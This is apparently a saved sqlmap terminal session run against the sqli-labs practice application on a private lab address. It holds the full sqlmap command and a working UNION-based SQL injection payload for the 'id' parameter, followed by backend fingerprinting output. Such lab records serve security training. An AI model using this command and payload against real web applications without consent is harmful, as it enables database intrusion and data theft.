 >sqlmap -u http://192.168.65.137/sqli-labs-master/Less-1/?id=1 --flush-session  --technique=U --prefix=)))) --suffix "-- hh"
{1.5.5.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:28:49 /2021-05-13/
[18:28:50] [INFO] flushing session file
[18:28:50] [INFO] testing connection to the target URL
[18:28:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:28:50] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[18:28:50] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[18:28:50] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[18:28:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:28:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[18:28:53] [INFO] target URL appears to have 3 columns in query
[18:28:54] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[18:28:54] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 21 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7134)))) UNION ALL SELECT NULL,CONCAT(0x7176716a71,0x4e61506d564a6f4b6d554e6452536d6158624b43427a6456686c6879497a7a445352417656467464,0x7178627071),NULL-- hh
---
[18:28:54] [INFO] testing MySQL
[18:28:55] [INFO] confirming MySQL
[18:28:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[18:28:55] [INFO] fetched data logged to text files under 'C:\Users\zhangyao04\AppData\Local\sqlmap\output\192.168.65.137'
S 中